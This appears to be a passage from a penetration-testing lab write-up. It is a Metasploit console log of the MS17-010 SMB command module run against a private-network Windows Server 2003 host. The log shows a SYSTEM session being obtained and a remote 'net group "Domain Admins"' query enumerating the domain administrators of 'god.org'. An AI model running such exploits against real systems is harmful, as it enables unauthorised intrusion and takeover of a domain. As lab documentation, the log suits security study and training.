 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0×8cee09a0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net group "Domain Admins" /domain":
The request will be processed at a domain controller for domain god.org.
Group name     Domain Admins
Comment        ???????
Members
Administrator            OWA$
The command completed successfully.